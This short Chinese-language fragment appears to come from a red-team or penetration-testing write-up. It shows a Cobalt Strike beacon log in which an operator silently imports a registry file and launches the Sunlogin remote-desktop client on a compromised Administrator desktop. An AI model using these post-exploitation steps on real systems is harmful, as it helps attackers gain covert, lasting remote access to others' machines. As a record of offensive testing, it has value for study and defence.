 运行注册注册表的命令和运行向日葵
regedit -s 3.reg 注册注册表
SunloginClient.exe 运行向日葵
beacon> shell regedit -s C:\Users\Administrator\Desktop\3.reg
[*] Tasked beacon to run: regedit -s C:\Users\Administrator\Desktop\3.reg
[+] host called home, sent: 78 bytes
beacon> shell C:\Users\Administrator\Desktop\SunloginClient.exe
[*] Tasked beacon to run: C:\Users\Administrator\Desktop\SunloginClient.exe
[+] host called home, sent: 80 bytes
[+] received output:
2022-08-08 14:36:34.603    - Info  -    [dpi] SetDPIAwareness isn't support.
2022-08-08 14:36:34.603    = Debug =    [select_tracker] run ok